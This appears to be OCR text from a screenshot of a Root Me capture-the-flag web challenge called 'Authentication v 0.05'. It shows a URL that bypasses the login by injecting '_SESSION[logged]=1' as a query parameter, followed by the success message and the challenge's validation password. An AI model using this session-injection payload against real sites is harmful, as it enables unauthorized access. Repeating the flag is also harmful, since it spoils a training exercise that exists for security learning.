 challenge01.root-me.org/web-serveur/ch17/?_SESSION[logged]=1
Exploit-DB pico requestbin
Root Me
Authentication v 0.05
Password
connect
well done, you can validate with the password : NoTQYipcRKkgrqG